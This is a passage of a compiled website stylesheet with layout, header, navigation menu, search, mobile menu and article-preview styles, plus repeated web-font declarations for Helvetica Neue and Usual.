  z-index: 999999;
  background: #fff;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  border: solid 1px rgba(255, 255, 255, 0.8);
  border-radius: 30px;
}
.modal-bg {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  max-height: 100%;
  object-fit: cover;
  z-index: 1;
}
.modal__outer {
  width: 100%;
  height: 100vh;
  position: relative;
  z-index: 2;
  overflow-y: auto;
  padding: 46px 0;
}
.modal__inner {
  width: 100%;
}
.modal-close {
  position: absolute;
  top: 22px;
  right: 24px;
  width: 23px;
  height: 23px;
  z-index: 2;
  padding: 0;
}
@media only screen  and (max-width: 992px) {
  .modal-close {
    width: 30px;
    height: 30px;
    right: 13px;
    top: 11px;
  }
}
.modal form input + p {
  margin: 4px 0 0 0;
  font-size: 12.8px;
  color: #343a40;
}
.hide {
  display: none !important;
}
@keyframes rotateText {
  0% {
    transform: translate(-50%, -50%) rotate(-360deg);
  }
  100% {
    transform: translate(-50%, -50%) rotate(0);
  }
}
.simply-list-head {
  cursor: pointer;
  border-bottom: 2px solid #000;
  padding-bottom: 5px;
}
.simply-list-head:after {
  content: "";
  width: 19px;
  height: 10px;
  background: url("../img/icons/select-simply-arrow.svg") center no-repeat;
  background-size: 100%;
  display: inline-block;
  margin-left: 5px;
  position: relative;
  top: -2px;
  transition: 0.3s;
}
.simply-list-head.active:after {
  transform: rotate(180deg);
}
.simply-list-ul {
  display: none;
}
.simply-list-ul.active {
  display: block;
}
.simply-list-ul .simply-list-ul-item {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  line-height: 1.3;
  font-weight: bold;
  cursor: pointer;
}
.simply-list-ul .simply-list-ul-item + .simply-list-ul-item {
  margin-top: 6px;
}
.simply-list-ul .simply-list-ul-item:hover, .simply-list-ul .simply-list-ul-item.active {
  color: #f00075;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.header {
  position: fixed;
  width: 100%;
  top: 34px;
  z-index: 10;
  transition: 0.3s;
}
.header:before {
  content: "";
  position: absolute;
  z-index: -1;
  background-color: rgba(255, 255, 255, 0.7);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
}
@media only screen  and (max-width: 767px) {
  .header {
    top: 0;
  }
}
.header.scroll {
  top: 0;
}
.header.scroll .header__footer {
  background-color: rgba(255, 255, 255, 0.44);
}
.header.hide-lp-menu .header__footer {
  display: none;
}
.header .container {
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .header .container {
    position: static;
  }
}
.header__header {
  background: #000;
}
.header__header .container {
  padding: 6px 15px 4px;
  display: flex;
  flex-wrap: wrap;
}
@media only screen  and (max-width: 767px) {
  .header__header {
    display: none;
  }
}
.header .logo {
  width: 139px;
  margin-right: auto;
}
.header__body {
  border-bottom: none;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .header__body {
    padding: 16px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .header__body {
    padding: 16px 25px;
  }
}
.header__body.active {
  background-color: #fff;
}
.header__body .container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
@media only screen  and (max-width: 1200px) {
  .header__body .btn, .header__body body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .header__body a, .header__body body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .header__body .btn--see_more, .header__body body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .header__body .btn--big {
    display: none;
  }
}
.header__footer {
  border-top: 1px solid #000;
  padding: 20px 0;
}
@media only screen  and (max-width: 1200px) {
  .header__footer {
    display: none;
  }
}
.header__footer .container {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.header__links {
  display: flex;
  flex-wrap: wrap;
  margin-left: auto;
  margin: 0 0 0 auto;
}
.header__links li {
  margin: 0;
}
.header__links li:not(:last-child) {
  margin-right: 40px;
}
.header__links a {
  color: #fff;
  text-decoration: none;
  font-size: 16px;
}
.header .menu__wrap .container {
  padding: 0;
}
@media only screen  and (max-width: 1200px) {
  .header .menu__wrap {
    margin: 0;
    flex-wrap: nowrap;
    height: 100vh;
    top: 0;
    overflow: auto;
    z-index: -1;
  }
  .header .menu__wrap .btn, .header .menu__wrap body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .header .menu__wrap a, .header .menu__wrap body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .header .menu__wrap .btn--see_more, .header .menu__wrap body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .header .menu__wrap .btn--big {
    min-height: 56px;
  }
  .header .menu__wrap .container {
    padding: 78px 15px 50px;
  }
}
.header .search-icon {
  margin: 0 42px;
}
@media only screen  and (max-width: 1200px) {
  .header .search-icon {
    margin-left: auto;
    margin-right: 37px;
  }
}
@media only screen  and (max-width: 767px) {
  .header .search-icon {
    display: none;
  }
}
.header .shop__preview {
  margin: 0 36px;
  height: 75px;
}
@media only screen  and (max-width: 1200px) {
  .header .shop__preview {
    height: auto;
  }
}
@media only screen  and (max-width: 576px) {
  .header .shop__preview {
    margin: 0 16px;
  }
}
.page__name {
  font-size: 20px;
  font-weight: 700;
  color: #000;
  text-decoration: none;
}
@media (hover: hover) and (pointer: fine) {
  .page__name:hover {
    color: #f00075;
  }
}
.page__links {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  padding: 0;
  list-style-type: none;
  margin: 0;
}
.page__links li {
  margin: 0;
}
.page__links li:not(:last-child) {
  margin-right: 38px;
}
.page__links a {
  font-size: 13px;
  color: #000;
  text-decoration: none;
}
@media (any-hover) {
  .page__links a:hover {
    color: #f00075;
  }
}
@media only screen  and (max-width: 1200px) {
  .menu__wrap {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 6;
    width: 100%;
    background: #f5f5f7;
    border: solid 1px rgba(255, 255, 255, 0.63);
    border-radius: 0;
    display: none;
  }
  .menu__wrap.show {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
  }
}
@media only screen  and (max-width: 767px) {
  .menu__wrap {
    padding: 20px 0 50px;
  }
}
.menu__wrap .header__links {
  display: none;
  width: 100%;
}
@media only screen  and (max-width: 767px) {
  .menu__wrap .header__links {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    list-style-type: none;
    padding: 0;
    margin: 36px 0;
  }
}
.menu__wrap .header__links li:not(:last-child) {
  margin-bottom: 18px;
}
.menu__wrap .header__links a {
  color: #000;
  font-weight: 700;
  font-size: 18px;
}
.menu__wrap .site__search {
  display: none;
}
@media only screen  and (max-width: 767px) {
  .menu__wrap .site__search {
    display: block;
    max-width: 100%;
    width: 100%;
    height: auto;
    visibility: visible;
    opacity: 1;
    position: static;
    transform: translate(0, 0);
    margin-bottom: 14px;
  }
}
.menu__wrap .container > .btn, .menu__wrap body.page-aacr-meeting-2024 .menu__wrap .menu .container > a, body.page-aacr-meeting-2024 .menu__wrap .menu .menu__wrap .container > a, .menu__wrap body.page-aacr-meeting-2024 .cta__section .container > .btn--see_more, body.page-aacr-meeting-2024 .cta__section .menu__wrap .container > .btn--see_more, .menu__wrap body.page-aacr-meeting-2024 .cta__section .container > .btn--big, body.page-aacr-meeting-2024 .cta__section .menu__wrap .container > .btn--big {
  display: none;
}
@media only screen  and (max-width: 1200px) {
  .menu__wrap .container > .btn, .menu__wrap body.page-aacr-meeting-2024 .menu__wrap .menu .container > a, body.page-aacr-meeting-2024 .menu__wrap .menu .menu__wrap .container > a, .menu__wrap body.page-aacr-meeting-2024 .cta__section .container > .btn--see_more, body.page-aacr-meeting-2024 .cta__section .menu__wrap .container > .btn--see_more, .menu__wrap body.page-aacr-meeting-2024 .cta__section .container > .btn--big, body.page-aacr-meeting-2024 .cta__section .menu__wrap .container > .btn--big {
    display: inline-flex;
    font-size: 20px;
    padding: 16px 30px;
    border-radius: 30px;
  }
}
.menu {
  align-items: center;
  flex-wrap: wrap;
  list-style-type: none;
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 6;
  display: flex;
}
@media only screen  and (max-width: 1200px) {
  .menu {
    display: none;
  }
}
.menu > li {
  margin: 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 75px;
}
.menu > li > svg {
  display: none;
  transform-origin: center center;
  position: absolute;
  right: 10px;
  top: 25px;
}
.menu > li:not(:last-child) {
  padding-right: 43px;
}
@media only screen  and (max-width: 1200px) {
  .menu > li:not(:last-child) {
    padding-right: 0;
  }
}
.menu > li.active * > a {
  color: #f00075;
}
@media (any-hover) {
  .menu > li:hover > a {
    color: #f00075;
  }
}
.menu > li > a {
  text-decoration: none;
  color: #000;
  font-size: 16px;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.menu li.open-submenu > svg {
  transform: rotate(270deg);
}
.menu li.open-submenu .submenu {
  height: auto;
  visibility: visible;
}
.menu li.open-submenu .submenu:before {
  background-color: rgba(255, 255, 255, 0.7);
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
}
.menu .submenu {
  position: absolute;
  left: 0;
  top: 100%;
  transform: translate(-63px, 0);
  width: 920px;
  padding: 0 32px;
  margin: 0;
  list-style-type: none;
  display: flex;
  align-items: flex-start;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.menu .submenu:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  border-radius: 0 0 30px 30px;
  border: solid 1px rgba(255, 255, 255, 0.63);
  border-top: none;
}
.menu .submenu ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}
.menu .submenu > li {
  width: 285px;
  padding: 22px 32px;
}
.menu .submenu > li > ul {
  margin-top: 20px;
}
@media (any-hover) {
  .menu .submenu li:hover > a:not(.btn) {
    color: #fff;
  }
  .menu .submenu li:hover > a:not(.btn) svg {
    opacity: 1;
  }
  .menu .submenu li:hover > a:not(.btn) svg path {
    fill: #fff;
  }
  .menu .submenu li:hover > a:not(.btn):before {
    opacity: 1;
  }
}
.menu .submenu li.has-submenu > a svg {
  opacity: 1;
}
.menu .submenu li.has-submenu.active > a {
  color: #f00075;
}
.menu .submenu li.has-submenu.active > a svg {
  opacity: 1;
}
.menu .submenu li.has-submenu.active > a svg path {
  fill: #f00075;
}
@media (any-hover) {
  .menu .submenu li.has-submenu.active:hover > a {
    color: #fff;
  }
  .menu .submenu li.has-submenu.active:hover > a svg {
    opacity: 1;
  }
  .menu .submenu li.has-submenu.active:hover > a svg path {
    fill: #fff;
  }
}
.menu .submenu a:not(.btn) {
  color: #000;
  text-decoration: none;
  display: inline-block;
  position: relative;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 16px;
  font-weight: 600;
}
@media only screen  and (max-width: 1200px) {
  .menu .submenu a:not(.btn) {
    font-size: 20px;
  }
}
.menu .submenu a:not(.btn) svg {
  width: 7px;
  opacity: 0;
}
@media only screen  and (max-width: 1200px) {
  .menu .submenu a:not(.btn) svg {
    width: 17px;
    transform: rotate(90deg) translate(0, 30%);
  }
}
.menu .submenu a:not(.btn):before {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  background: #f00075;
  border-radius: 15px;
  top: -2px;
  right: -10px;
  bottom: -4px;
  left: -10px;
  transition: 0.3s;
  opacity: 0;
}
.menu .submenu-title {
  font-weight: 700;
  font-size: 16px;
  padding: 7px 0;
  border-bottom: 2px solid #000;
  display: block;
  width: 100%;
  line-height: 1;
}
.menu .submenu .hidden-col {
  display: none;
}
.menu .submenu img {
  display: block;
  height: auto;
  width: 100%;
  border-radius: 30px;
  margin-bottom: 18px;
  object-fit: cover;
  height: 167px;
}
@media only screen  and (max-width: 1200px) {
  .menu .submenu img {
    height: 354px;
  }
}
@media only screen  and (max-width: 1200px) {
  .menu .submenu .btn, .menu .submenu body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .menu .submenu a, .menu .submenu body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .menu .submenu .btn--see_more, .menu .submenu body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .menu .submenu .btn--big {
    display: inline-flex;
    font-size: 20px;
    padding: 16px 30px;
    border-radius: 30px;
  }
}
.menu .submenu .img-here {
  display: flex;
  flex-direction: column;
  align-items: center;
}
@media only screen  and (max-width: 1200px) {
  .menu .submenu--type2 > li {
    width: 100%;
  }
}
@media only screen  and (max-width: 1200px) {
  .menu .submenu--type2 ul li {
    border-bottom: 1px solid #000;
  }
}
.search-icon {
  width: 25px;
  height: 25px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  margin: 0;
}
.search-icon.active svg path {
  fill: #f00075;
}
.search-icon svg {
  width: 100%;
  height: auto;
}
.site__search {
  position: absolute;
  z-index: 5;
  top: 100%;
  transition: 0.3s;
  right: 140px;
  opacity: 0;
  visibility: hidden;
}
@media only screen  and (max-width: 1200px) {
  .site__search {
    transform: translate(0, -50%);
  }
}
@media only screen  and (max-width: 767px) {
  .site__search {
    width: 0;
    height: 0;
    display: none;
    visibility: hidden;
    opacity: 0;
  }
}
.site__search.active {
  opacity: 1;
  visibility: visible;
}
@media only screen  and (max-width: 1200px) {
  .site__search.active {
    top: 50%;
  }
}
.site__search-input {
  width: 450px;
  height: 38px;
  padding: 0 108px 0 15px;
  border-radius: 19px !important;
  border: solid 2px #000;
  background-color: rgba(255, 255, 255, 0.7);
  font-size: 16px;
  line-height: 1;
  color: #000;
  background: #f5f5f7;
}
@media only screen  and (max-width: 992px) {
  .site__search-input {
    width: 400px;
  }
}
@media only screen  and (max-width: 767px) {
  .site__search-input {
    height: 50px;
    border-radius: 50px !important;
    width: 100%;
    padding-right: 55px;
  }
}
.site__search-input::placeholder {
  font-family: inherit;
  font-size: inherit;
  color: #868e96;
}
.site__search-btn {
  position: absolute;
  right: 0;
  top: 0;
  display: flex !important;
}
@media only screen  and (max-width: 767px) {
  .site__search-btn {
    padding: 0;
    min-height: 10px !important;
    height: 50px;
    width: 50px;
    border-radius: 50px;
  }
}
@media only screen  and (max-width: 767px) {
  .site__search-btn span {
    display: none;
  }
}
.site__search-btn svg {
  display: none;
}
@media only screen  and (max-width: 767px) {
  .site__search-btn svg {
    display: block;
    width: 26px;
  }
}
.site__search-btn svg path {
  fill: #fff;
}
.burger {
  display: none;
  position: relative;
  height: 14px;
  width: 28px;
}
@media only screen  and (max-width: 1200px) {
  .burger {
    display: block;
  }
}
.burger.active .burger-bar {
  left: 50%;
  top: 50%;
}
.burger.active .burger-bar:first-child {
  transform: translate(-50%, -50%) rotate(45deg);
}
.burger.active .burger-bar:last-child {
  transform: translate(-50%, -50%) rotate(-45deg);
}
.burger-bar {
  position: absolute;
  display: block;
  width: 28px;
  height: 2px;
  border-radius: 2px;
  background: #000;
  left: 0;
  transition: 0.3s;
}
.burger-bar:first-child {
  top: 0;
}
.burger-bar:last-child {
  bottom: 0;
}
.menu__mobile {
  width: 100%;
  padding: 0;
  margin: 0 0 50px 0;
  list-style-type: none;
  display: none;
}
@media only screen  and (max-width: 1200px) {
  .menu__mobile {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
}
@media only screen  and (max-width: 767px) {
  .menu__mobile {
    margin: 0;
  }
}
.menu__mobile-inner {
  display: flex;
  flex-wrap: wrap;
}
.menu__mobile-col {
  width: 50%;
  padding: 0 32px;
}
@media only screen  and (max-width: 767px) {
  .menu__mobile-col {
    width: 100%;
    padding: 0;
  }
}
.menu__mobile-col:nth-child(even) {
  padding-right: 0;
}
.menu__mobile-col > ul {
  padding: 0;
  margin: 0 0 74px 0;
  list-style-type: none;
}
.menu__mobile-col > ul > li {
  width: 100%;
  padding: 0;
  margin: 0;
}
.menu__mobile-col > ul > li:not(:last-child) {
  margin-bottom: 20px;
}
.menu__mobile-col > ul > li > a:not(.btn) {
  color: #000;
  font-weight: 600;
  font-size: 20px;
  text-decoration: none;
}
.menu__mobile-title {
  font-size: 18px;
  padding: 6px 0;
  border-bottom: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  margin-bottom: 16px;
}
.menu__mobile > li {
  margin: 0;
  padding: 0;
  width: 100%;
  display: inline-block;
  position: relative;
  border-bottom: 2px solid #000;
}
.menu__mobile > li > svg {
  padding: 10px;
  width: 39px;
  right: 30px;
  top: 14px;
  position: absolute;
  transform: rotate(90deg);
}
.menu__mobile > li > a:not(.btn) {
  display: block;
  width: 100%;
  color: #000;
  text-decoration: none;
  padding: 22px 0;
  font-size: 28px;
  font-weight: 800;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  padding-right: 38px;
}
@media only screen  and (max-width: 767px) {
  .menu__mobile > li > a:not(.btn) {
    font-size: 24px;
    padding: 19px 0;
    padding-right: 38px;
  }
}
.menu__mobile .submenu {
  flex-direction: column;
  align-items: flex-start;
}
.menu__mobile .submenu-title {
  font-size: 18px;
  padding: 6px 0;
  border-bottom: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  margin-left: 32px;
  margin-bottom: 0;
  width: calc(100% - 32px);
}
@media only screen  and (max-width: 767px) {
  .menu__mobile .submenu-title {
    display: none;
  }
}
.menu__mobile .submenu ul {
  padding-left: 32px;
  list-style-type: none;
  width: 100%;
  margin-bottom: 74px;
  margin-top: 0;
  flex-direction: column;
  align-items: flex-start;
}
@media only screen  and (max-width: 767px) {
  .menu__mobile .submenu ul {
    padding: 0;
  }
}
.menu__mobile .submenu ul > li {
  display: block;
  width: 100%;
  margin: 0;
  position: relative;
}
.menu__mobile .submenu ul > li > a:not(.btn) {
  font-size: 20px;
  border-bottom: 1px solid #000;
}
.menu__mobile .submenu ul > li > svg {
  width: 17px;
  right: 10px;
  top: 10px;
  position: absolute;
  transform: rotate(90deg);
}
.menu__mobile .submenu ul > li > ul a:not(.btn) {
  font-size: 18px;
}
.menu__mobile .submenu ul > li > ul svg {
  width: 15px;
}
.menu__mobile .submenu a:not(.btn) {
  display: block;
  width: 100%;
  color: #000;
  padding: 10px 0;
  text-decoration: none;
  font-weight: 600;
  padding-right: 34px;
}
.menu__mobile .btn, .menu__mobile body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .menu__mobile a, .menu__mobile body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .menu__mobile .btn--see_more, .menu__mobile body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .menu__mobile .btn--big {
  display: inline-flex;
}
.menu__mobile .img-here {
  border: none;
  margin-top: 74px !important;
  width: 100% !important;
  margin-bottom: 74px;
}
.menu__mobile .img-here img {
  width: 100%;
  max-height: 350px;
  object-fit: cover;
  margin-bottom: 34px;
  border-radius: 30px;
}
@media only screen  and (max-width: 767px) {
  .menu__mobile .img-here img {
    max-height: 170px;
  }
}
.menu__mobile .has-submenu > ul, .menu__mobile .has-submenu .menu__mobile-inner, .menu__mobile .has-submenu .submenu {
  display: none !important;
}
.menu__mobile .has-submenu.active > a {
  color: #f00075;
}
.menu__mobile .has-submenu.active > svg {
  transform: rotate(270deg);
}
.menu__mobile .has-submenu .show {
  display: flex !important;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.blog__search {
  width: 100%;
  position: relative;
}
.blog__search-input {
  border: 1px solid #000;
  background: transparent;
  line-height: 30px;
  padding: 0 10px 0 31px;
  display: block;
  width: 100%;
  color: #000;
  font-weight: 400;
  font-size: 14px;
  outline: none;
  border-radius: 30px !important;
}
@media only screen  and (max-width: 1023px) {
  .blog__search-input {
    height: 50px;
    padding: 0 10px 0 45px;
    font-size: 18px;
  }
}
.blog__search-input::placeholder {
  color: #6e6e6e;
  font-size: inherit;
  line-height: inherit;
}
.blog__search-btn {
  display: block;
  width: 15px;
  padding: 0;
  position: absolute;
  top: 50%;
  left: 10px;
  transform: translate(0, -50%);
  background: none;
  border: 0;
}
@media only screen  and (max-width: 1023px) {
  .blog__search-btn {
    width: 20px;
    left: 15px;
  }
}
.blog__search-btn svg {
  display: block;
  width: 100%;
}
.switcher {
  display: inline-flex;
  align-items: center;
  padding: 3px;
  background: #e1e1e1;
  border-radius: 30px;
  line-height: 24px;
}
.switcher a {
  border-radius: 30px;
  text-align: center;
  text-decoration: none;
  color: #000;
  font-weight: 600;
  font-size: 18px;
  display: inline-block;
  padding: 15px;
  min-width: 103px;
}
.switcher a.active {
  background: #fff;
}
.article__preview {
  min-height: 467px;
  padding: 42px 38px;
  border-radius: 30px;
  display: flex;
  margin: 15px 0;
  overflow: hidden;
  position: relative;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  text-decoration: none;
  color: #000;
  height: calc(100% - 30px);
}
@media only screen  and (max-width: 767px) {
  .article__preview {
    padding: 35px 30px;
  }
}
.article__preview .inner {
  max-width: 274px;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: space-between;
  position: relative;
  z-index: 2;
}
.article__preview .line {
  height: 1px;
  margin: 7px 0;
}
.article__preview h2, .article__preview h3, .article__preview h4 {
  margin-bottom: 25px;
}
.article__preview h2 + p, .article__preview h3 + p, .article__preview h4 + p {
  margin-bottom: auto !important;
}
.article__preview p {
  margin-bottom: 0;
}
.article__preview-date {
  margin-bottom: 7px;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 500;
  font-size: 14px;
}
.article__preview-name {
  margin-top: auto;
  font-weight: 500;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 500;
  margin-top: 20px;
}
@media only screen  and (max-width: 576px) {
  .article__preview-name {
    display: none;
  }
}
.article__preview-tags {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  color: #6e6e6e;
  font-size: 14px;
}
.article__preview--whitebg {
  background: #fff;
  color: #000;
}
.article__preview--blackbg {
  background: #000;
  color: #fff;
}
.article__preview--blackbg .line {
  background: #fff;
}
.article__preview--blackbg .article__preview-tags {
  color: inherit;
}
@media only screen  and (max-width: 576px) {
